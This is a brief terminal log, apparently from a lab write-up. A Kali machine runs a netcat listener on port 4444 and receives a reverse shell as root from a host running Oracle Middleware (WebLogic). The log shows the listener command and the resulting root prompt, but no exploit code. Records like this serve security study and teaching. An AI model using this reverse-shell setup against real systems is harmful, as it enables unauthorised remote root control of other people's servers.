 lzk@kali:~$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.2.134: inverse host lookup failed: Unknown host
connect to [192.168.2.128] from (UNKNOWN) [192.168.2.134] 55674
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2fa27e69f047:~/Oracle/Middleware/user_projects/domains/base_domain# ^[1